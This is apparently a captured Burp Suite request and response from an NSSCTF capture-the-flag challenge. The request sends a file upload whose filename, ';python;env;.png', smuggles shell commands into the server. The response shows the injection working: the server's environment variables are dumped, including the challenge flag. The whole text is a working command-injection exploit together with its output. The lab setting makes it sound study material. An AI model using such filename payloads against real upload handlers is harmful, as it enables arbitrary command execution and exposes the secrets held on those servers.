 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: node4.anna.nssctf.cn:28529
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28529
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvHWxBuFwXYSesbQy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://node4.anna.nssctf.cn:28529/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvHWxBuFwXYSesbQy
16 Content-Disposition: form-data; name="file"; filename="
;python;env;.png"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryvHWxBuFwXYSesbQy--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sat, 18 Jan 2025 12:56:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 691
6 Connection: close
7
8 阿对对对传对了 那路径在哪里呢？!<!-- /usr/local/bin/python3: can't
find '__main__' module in 'upload/'
9 HOSTNAME=690cff5b38804b4d
10 PYTHON_PIP_VERSION=22.0.4
11 HOME=/root
12 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
13 WERKZEUG_SERVER_FD=3
14 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/66030fa033
82b4914d4c4d0896961a0bdeeeb274/public/get-pip.py
15 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
/bin:/sbin:/bin
16 LANG=C.UTF-8
17 PYTHON_VERSION=3.8.15
18 PYTHON_SETUPTOOLS_VERSION=57.5.0
19 PWD=/app
20 PYTHON_GET_PIP_SHA256=1e501cf004eac1b7eb1f97266d28f995ae835d30250
bec7f8850562703067dc6
21 FLAG=NSSCTF{95c14464-3785-4f3d-bbed-d53b01ab039f}
22 /bin/sh: 1: .png: not found -->